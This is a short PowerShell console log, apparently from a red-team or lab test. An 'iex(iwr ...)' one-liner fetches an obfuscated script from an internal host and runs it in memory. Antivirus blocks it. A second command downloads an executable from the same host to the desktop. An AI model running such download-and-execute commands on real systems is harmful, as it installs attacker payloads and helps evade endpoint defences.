 mmand
PS C:\Windows\system32> iex(iwr http://192.168.127.132/a -useb)
IEX : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:415865
+ ... nJosBwA="));IEX (New-Object IO.StreamReader(New-Object IO.Compression ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCo
mmand
PS C:\Windows\system32> wget http://192.168.127.132:80/artifacttest -UseBasicP -OutFile "C:\Users\blaster\Deskto
p\artkittest.exe"
PS C:\Windows\system32>
artkittest.exe